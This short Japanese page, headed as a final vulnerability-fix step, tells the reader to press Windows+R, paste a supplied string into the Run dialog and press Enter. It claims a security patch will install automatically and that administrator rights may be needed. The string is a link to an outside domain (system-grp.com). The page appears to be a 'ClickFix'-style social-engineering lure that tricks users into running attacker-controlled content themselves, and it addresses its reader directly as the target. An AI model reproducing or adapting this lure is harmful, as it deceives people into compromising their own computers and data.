 最終ステップ：脆弱性の修正
お使いのPCの脆弱性を修正するため、以下の手順を実行して
ください。セキュリティパッチが自動的に適用されます。
1. 「ファイル名を指定して実行」を開く
キーボードの Windows + R を同時に押してください。
2. コマンドをコピーして貼り付ける
以下のコマンドをマウスで選択してコピー( Ctrl + C )
し、表示されたウィンドウに貼り付け( Ctrl + V )てく
ださい。
https://system-grp.com?page=2&rid=0cWOIE9
3. 修正プログラムを実行する
最後に Enter キーを押して、修正プログラムを実行しま
す。
注意： この操作はシステム設定を更新するため、管理者権限が必要
になる場合があります。